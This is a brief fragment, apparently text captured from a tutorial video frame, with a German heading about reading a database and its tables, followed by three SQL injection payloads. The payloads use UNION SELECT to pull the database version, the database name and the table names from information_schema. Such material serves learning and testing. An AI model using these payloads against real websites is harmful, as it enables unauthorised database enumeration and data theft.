 DATENBANK UND TABELLEN LESEN
UNION SELECT 1,2,3,version() --
UNION SELECT 1,2,3,database()--
UNION SELECT 1,2,3,group_concat(table_name)
from information_schema.tables where table_schema=database() --